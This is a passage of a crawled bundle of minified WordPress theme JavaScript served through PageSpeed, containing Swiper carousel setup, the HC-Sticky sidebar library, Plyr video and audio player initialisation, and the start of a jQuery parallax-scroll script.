Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_A2z01q07xm = "(function(global,factory){'use strict';if(typeof module==='object'&&typeof module.exports==='object'){if(global.document){module.exports=factory(global);}else{throw new Error('HC-Sticky requires a browser to run.');}}else if(typeof define==='function'&&define.amd){define('hcSticky',[],factory(global));}else{factory(global);}})(typeof window!=='undefined'?window:this,function(window){'use strict';var DEFAULT_OPTIONS={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:'sticky',stickTo:null,followScroll:true,responsive:null,mobileFirst:false,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:false,queries:null,queryFlow:'down'};var deprecated=(function(){var pluginName='HC Sticky';return function(what,instead,type){console.warn('%c'+pluginName+':'+'%c '+type+\"%c '\"+what+\"'\"+'%c is now deprecated and will be removed. Use'+\"%c '\"+instead+\"'\"+'%c instead.','color: #fa253b','color: default','color: #5595c6','color: default','color: #5595c6','color: default');};})();var document=window.document;var hcSticky=function(elem,userSettings){if(!userSettings){userSettings={};}if(typeof elem==='string'){elem=document.querySelector(elem);}if(!elem){return false;}if(userSettings.queries){deprecated('queries','responsive','option');}if(userSettings.queryFlow){deprecated('queryFlow','mobileFirst','option');}var STICKY_OPTIONS={};var Helpers=hcSticky.Helpers;var elemParent=elem.parentNode;if(Helpers.getStyle(elemParent,'position')==='static'){elemParent.style.position='relative';}var setOptions=function(options){if(!options){options={};}if(Helpers.isEmptyObject(options)&&!Helpers.isEmptyObject(STICKY_OPTIONS)){return;}STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,STICKY_OPTIONS,options);};var resetOptions=function(options){STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,options||{});};var getOptions=function(options){return option?STICKY_OPTIONS[option]:Object.assign({},STICKY_OPTIONS);};var isDisabled=function(){return STICKY_OPTIONS.disable;};var applyQueries=function(){var mediaQueries=STICKY_OPTIONS.responsive||STICKY_OPTIONS.queries;if(mediaQueries){var window_width=window.innerWidth;resetOptions(userSettings);if(STICKY_OPTIONS.mobileFirst){for(var width in mediaQueries){if(window_width>=width&&!Helpers.isEmptyObject(mediaQueries[width])){setOptions(mediaQueries[width]);}}}else{var queriesArr=[];for(var b in mediaQueries){var q={};q[b]=mediaQueries[b];queriesArr.push(q);}for(var i=queriesArr.length-1;i>=0;i--){var query=queriesArr[i];var breakpoint=Object.keys(query)[0];if(window_width<=breakpoint&&!Helpers.isEmptyObject(query[breakpoint])){setOptions(query[breakpoint]);}}}}};var getStickyCss=function(el){var cascadedStyle=Helpers.getCascadedStyle(el);var computedStyle=Helpers.getStyle(el);var css={height:el.offsetHeight+'px',left:cascadedStyle.left,right:cascadedStyle.right,top:cascadedStyle.top,bottom:cascadedStyle.bottom,position:computedStyle.position,display:computedStyle.display,verticalAlign:computedStyle.verticalAlign,boxSizing:computedStyle.boxSizing,marginLeft:cascadedStyle.marginLeft,marginRight:cascadedStyle.marginRight,marginTop:cascadedStyle.marginTop,marginBottom:cascadedStyle.marginBottom,paddingLeft:cascadedStyle.paddingLeft,paddingRight:cascadedStyle.paddingRight};if(cascadedStyle['float']){css['float']=cascadedStyle['float']||'none';}if(cascadedStyle.cssFloat){css['cssFloat']=cascadedStyle.cssFloat||'none';}if(computedStyle.MozBoxSizing){css['MozBoxSizing']=computedStyle.MozBoxSizing;}css['width']=cascadedStyle.width!=='auto'?cascadedStyle.width:(css.boxSizing==='border-box'||css.MozBoxSizing==='border-box'?el.offsetWidth+'px':computedStyle.width);return css;};var Sticky={css:{},position:null,stick:function(args){if(!args){args={};}if(Helpers.hasClass(elem,STICKY_OPTIONS.stickyClass)){return;}if(Spacer.isAttached===false){Spacer.attach();}Sticky.position='fixed';elem.style.position='fixed';elem.style.left=Spacer.offsetLeft+'px';elem.style.width=Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom='auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top='auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.add(STICKY_OPTIONS.stickyClass);}else{elem.className+=' '+STICKY_OPTIONS.stickyClass;}if(STICKY_OPTIONS.onStart){STICKY_OPTIONS.onStart.call(elem,Object.assign({},STICKY_OPTIONS));}},release:function(args){if(!args){args={};}args.stop=args.stop||false;if(args.stop!==true&&Sticky.position!=='fixed'&&Sticky.position!==null&&((typeof args.top==='undefined'&&typeof args.bottom==='undefined')||(typeof args.top!=='undefined'&&(parseInt(Helpers.getStyle(elem,'top'))||0)===args.top)||(typeof args.bottom!=='undefined'&&(parseInt(Helpers.getStyle(elem,'bottom'))||0)===args.bottom))){return;}if(args.stop===true){if(Spacer.isAttached===true){Spacer.detach();}}else{if(Spacer.isAttached===false){Spacer.attach();}}var position=args.position||Sticky.css.position;Sticky.position=position;elem.style.position=position;elem.style.left=args.stop===true?Sticky.css.left:Spacer.positionLeft+'px';elem.style.width=position!=='absolute'?Sticky.css.width:Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom=args.stop===true?'':'auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top=args.stop===true?'':'auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}if(STICKY_OPTIONS.onStop){STICKY_OPTIONS.onStop.call(elem,Object.assign({},STICKY_OPTIONS));}}};var Spacer={el:document.createElement('div'),offsetLeft:null,positionLeft:null,width:null,isAttached:false,init:function(){Spacer.el.className='sticky-spacer';for(var prop in Sticky.css){Spacer.el.style[prop]=Sticky.css[prop];}Spacer.el.style['z-index']='-1';var elemStyle=Helpers.getStyle(elem);Spacer.offsetLeft=Helpers.offset(elem).left-(parseInt(elemStyle.marginLeft)||0);Spacer.positionLeft=Helpers.position(elem).left;Spacer.width=Helpers.getStyle(elem,'width');},attach:function(){elemParent.insertBefore(Spacer.el,elem);Spacer.isAttached=true;},detach:function(){Spacer.el=elemParent.removeChild(Spacer.el);Spacer.isAttached=false;}};var stickTo_document;var container;var inner_sticker;var container_height;var container_offsetTop;var elemParent_offsetTop;var window_height;var options_top;var options_bottom;var stick_top;var stick_bottom;var top_limit;var bottom_limit;var largerSticky;var sticky_height;var sticky_offsetTop;var calcContainerHeight;var calcStickyHeight;var calcSticky=function(){Sticky.css=getStickyCss(elem);Spacer.init();stickTo_document=STICKY_OPTIONS.stickTo&&(STICKY_OPTIONS.stickTo==='document'||(STICKY_OPTIONS.stickTo.nodeType&&STICKY_OPTIONS.stickTo.nodeType===9)||(typeof STICKY_OPTIONS.stickTo==='object'&&STICKY_OPTIONS.stickTo instanceof(typeof HTMLDocument!=='undefined'?HTMLDocument:Document)))?true:false;container=STICKY_OPTIONS.stickTo?stickTo_document?document:typeof STICKY_OPTIONS.stickTo==='string'?document.querySelector(STICKY_OPTIONS.stickTo):STICKY_OPTIONS.stickTo:elemParent;calcStickyHeight=function(){var height=elem.offsetHeight+(parseInt(Sticky.css.marginTop)||0)+(parseInt(Sticky.css.marginBottom)||0);var h_diff=(sticky_height||0)-height;if(h_diff>=-1&&h_diff<=1){return sticky_height;}else{return height;}};sticky_height=calcStickyHeight();calcContainerHeight=function(){return!stickTo_document?container.offsetHeight:Math.max(document.documentElement.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight);};container_height=calcContainerHeight();container_offsetTop=!stickTo_document?Helpers.offset(container).top:0;elemParent_offsetTop=!STICKY_OPTIONS.stickTo?container_offsetTop:!stickTo_document?Helpers.offset(elemParent).top:0;window_height=window.innerHeight;sticky_offsetTop=elem.offsetTop-(parseInt(Sticky.css.marginTop)||0);inner_sticker=STICKY_OPTIONS.innerSticker?typeof STICKY_OPTIONS.innerSticker==='string'?document.querySelector(STICKY_OPTIONS.innerSticker):STICKY_OPTIONS.innerSticker:null;options_top=isNaN(STICKY_OPTIONS.top)&&STICKY_OPTIONS.top.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.top)/100)*window_height:STICKY_OPTIONS.top;options_bottom=isNaN(STICKY_OPTIONS.bottom)&&STICKY_OPTIONS.bottom.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottom)/100)*window_height:STICKY_OPTIONS.bottom;stick_top=inner_sticker?inner_sticker.offsetTop:STICKY_OPTIONS.innerTop?STICKY_OPTIONS.innerTop:0;stick_bottom=isNaN(STICKY_OPTIONS.bottomEnd)&&STICKY_OPTIONS.bottomEnd.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottomEnd)/100)*window_height:STICKY_OPTIONS.bottomEnd;top_limit=container_offsetTop-options_top+stick_top+sticky_offsetTop;};var last_pos=window.pageYOffset||document.documentElement.scrollTop;var diff_y=0;var scroll_dir;var runSticky=function(){sticky_height=calcStickyHeight();container_height=calcContainerHeight();bottom_limit=container_offsetTop+container_height-options_top-stick_bottom;largerSticky=sticky_height>window_height;var offset_top=window.pageYOffset||document.documentElement.scrollTop;var sticky_top=Helpers.offset(elem).top;var sticky_window_top=sticky_top-offset_top;var bottom_distance;scroll_dir=offset_top<last_pos?'up':'down';diff_y=offset_top-last_pos;last_pos=offset_top;if(offset_top>top_limit){if(bottom_limit+options_top+(largerSticky?options_bottom:0)-(STICKY_OPTIONS.followScroll&&largerSticky?0:options_top)<=offset_top+sticky_height-stick_top-((sticky_height-stick_top>window_height-(top_limit-stick_top)&&STICKY_OPTIONS.followScroll)?(((bottom_distance=sticky_height-window_height-stick_top)>0)?bottom_distance:0):0)){Sticky.release({position:'absolute',bottom:elemParent_offsetTop+elemParent.offsetHeight-bottom_limit-options_top});}else if(largerSticky&&STICKY_OPTIONS.followScroll){if(scroll_dir==='down'){if(sticky_window_top+sticky_height+options_bottom<=window_height+.9){Sticky.stick({bottom:options_bottom});}else if(Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit-diff_y+stick_top});}}else{if(Math.ceil(sticky_window_top+stick_top)<0&&Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit+stick_top-diff_y});}else if(sticky_top>=offset_top+options_top-stick_top){Sticky.stick({top:options_top-stick_top});}}}else{Sticky.stick({top:options_top-stick_top});}}else{Sticky.release({stop:true});}};var scrollAttached=false;var resizeAttached=false;var disableSticky=function(){if(scrollAttached){Helpers.event.unbind(window,'scroll',runSticky);scrollAttached=false;}};var initSticky=function(){if(elem.offsetParent===null||Helpers.getStyle(elem,'display')==='none'){disableSticky();return;}calcSticky();if(sticky_height>container_height){disableSticky();return;}runSticky();if(!scrollAttached){Helpers.event.bind(window,'scroll',runSticky);scrollAttached=true;}};var resetSticky=function(){elem.style.position='';elem.style.left='';elem.style.top='';elem.style.bottom='';elem.style.width='';if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}Sticky.css={};Sticky.position=null;if(Spacer.isAttached===true){Spacer.detach();}};var reinitSticky=function(){resetSticky();applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};var resizeSticky=function(){if(STICKY_OPTIONS.onBeforeResize){STICKY_OPTIONS.onBeforeResize.call(elem,Object.assign({},STICKY_OPTIONS));}reinitSticky();if(STICKY_OPTIONS.onResize){STICKY_OPTIONS.onResize.call(elem,Object.assign({},STICKY_OPTIONS));}};var resize_cb=!STICKY_OPTIONS.resizeDebounce?resizeSticky:Helpers.debounce(resizeSticky,STICKY_OPTIONS.resizeDebounce);var Update=function(options){setOptions(options);userSettings=Object.assign({},userSettings,options||{});reinitSticky();};var Detach=function(){if(resizeAttached){Helpers.event.unbind(window,'resize',resize_cb);resizeAttached=false;}disableSticky();};var Destroy=function(){Detach();resetSticky();};var Attach=function(){if(!resizeAttached){Helpers.event.bind(window,'resize',resize_cb);resizeAttached=true;}applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};this.options=getOptions;this.refresh=reinitSticky;this.update=Update;this.attach=Attach;this.detach=Detach;this.destroy=Destroy;this.triggerMethod=function(method,options){if(typeof this[method]==='function'){this[method](options);}};this.reinit=function(){deprecated('reinit','refresh','method');reinitSticky();};setOptions(userSettings);Attach();Helpers.event.bind(window,'load',reinitSticky);};if(typeof window.jQuery!=='undefined'){var $=window.jQuery;var namespace='hcSticky';$.fn.extend({hcSticky:function(args,update){if(!this.length)return this;if(args==='options'){return $.data(this.get(0),namespace).options();}return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.triggerMethod(args,update);}else{instance=new hcSticky(this,args);$.data(this,namespace,instance);}});}});}window.hcSticky=window.hcSticky||hcSticky;return hcSticky;});(function(window){'use strict';var hcSticky=window.hcSticky;var document=window.document;if(typeof Object.assign!=='function'){Object.defineProperty(Object,'assign',{value:function assign(target,varArgs){'use strict';if(target==null){throw new TypeError('Cannot convert undefined or null to object');}var to=Object(target);for(var index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null){for(var nextKey in nextSource){if(Object.prototype.hasOwnProperty.call(nextSource,nextKey)){to[nextKey]=nextSource[nextKey];}}}}return to;},writable:true,configurable:true});}if(!Array.prototype.forEach){Array.prototype.forEach=function(callback){var T,k;if(this==null){throw new TypeError('this is null or not defined');}var O=Object(this);var len=O.length>>>0;if(typeof callback!=='function'){throw new TypeError(callback+' is not a function');}if(arguments.length>1){T=arguments[1];}k=0;while(k<len){var kValue;if(k in O){kValue=O[k];callback.call(T,kValue,k,O);}k++;}};}var event=(function(){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent(\"on\"+type,obj[type+fn]);};}var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent(\"on\"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}return{bind:bind,unbind:unbind};})();var debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};};var getStyle=function(el,style){if(window.getComputedStyle){return style?document.defaultView.getComputedStyle(el,null).getPropertyValue(style):document.defaultView.getComputedStyle(el,null);}else if(el.currentStyle){return style?el.currentStyle[style.replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]:el.currentStyle;}};var isEmptyObject=function(obj){for(var name in obj){return false;}return true;};var hasClass=function(el,className){if(el.classList){return el.classList.contains(className);}else{return new RegExp('(^| )'+className+'( |$)','gi').test(el.className);}};var offset=function(el){var rect=el.getBoundingClientRect();var scrollTop=window.pageYOffset||document.documentElement.scrollTop;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;return{top:rect.top+scrollTop,left:rect.left+scrollLeft};};var position=function(el){var offsetParent=el.offsetParent;var parentOffset=offset(offsetParent);var elemOffset=offset(el);var prentStyle=getStyle(offsetParent);var elemStyle=getStyle(el);parentOffset.top+=parseInt(prentStyle.borderTopWidth)||0;parentOffset.left+=parseInt(prentStyle.borderLeftWidth)||0;return{top:elemOffset.top-parentOffset.top-(parseInt(elemStyle.marginTop)||0),left:elemOffset.left-parentOffset.left-(parseInt(elemStyle.marginLeft)||0)};};var getCascadedStyle=function(el){var clone=el.cloneNode(true);clone.style.display='none';Array.prototype.slice.call(clone.querySelectorAll('input[type=\"radio\"]')).forEach(function(el){el.removeAttribute('name');});el.parentNode.insertBefore(clone,el.nextSibling);var currentStyle;if(clone.currentStyle){currentStyle=clone.currentStyle;}else if(window.getComputedStyle){currentStyle=document.defaultView.getComputedStyle(clone,null);}var style={};for(var prop in currentStyle){if(isNaN(prop)&&(typeof currentStyle[prop]==='string'||typeof currentStyle[prop]==='number')){style[prop]=currentStyle[prop];}}if(Object.keys(style).length<3){style={};for(var prop in currentStyle){if(!isNaN(prop)){style[currentStyle[prop].replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]=currentStyle.getPropertyValue(currentStyle[prop]);}}}if(!style.margin&&style.marginLeft==='auto'){style.margin='auto';}else if(!style.margin&&style.marginLeft===style.marginRight&&style.marginLeft===style.marginTop&&style.marginLeft===style.marginBottom){style.margin=style.marginLeft;}if(!style.margin&&style.marginLeft==='0px'&&style.marginRight==='0px'){var posLeft=el.offsetLeft-el.parentNode.offsetLeft;var marginLeft=posLeft-(parseInt(style.left)||0)-(parseInt(style.right)||0);var marginRight=el.parentNode.offsetWidth-el.offsetWidth-posLeft-(parseInt(style.right)||0)+(parseInt(style.left)||0);var diff=marginRight-marginLeft;if(diff===0||diff===1){style.margin='auto';}}clone.parentNode.removeChild(clone);clone=null;return style;};hcSticky.Helpers={isEmptyObject:isEmptyObject,debounce:debounce,hasClass:hasClass,offset:offset,position:position,getStyle:getStyle,getCascadedStyle:getCascadedStyle,event:event};})(window);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2659
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var 